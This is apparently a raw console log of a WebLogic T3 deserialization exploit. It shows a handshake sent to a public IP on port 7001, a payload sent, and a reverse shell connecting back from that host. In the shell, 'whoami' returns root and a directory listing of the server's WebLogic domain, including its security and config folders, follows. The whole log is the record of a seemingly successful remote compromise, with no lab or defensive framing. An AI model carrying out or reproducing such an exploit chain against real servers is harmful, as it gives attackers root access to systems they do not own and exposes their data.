 connecting to 219.147.168.115 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
connect to [ ] from (UNKNOWN) [219.147.168.115] 10819: NO_DATA
whoami
root
ls
20140320
applications
autodeploy
behwhs
bin
config
console-ext
D:\webframe\caojian1\WEB-INF\sqlFile.conf
edit.lok
E:\Tomcat\webapps\webservice\WEB-INF\attachments
fileRealm.properties
hs_err_pid3699.log
init-info
lib
nohup.out
nohup.out11
nohup.out33
pending
security
servers
www.wooyun.org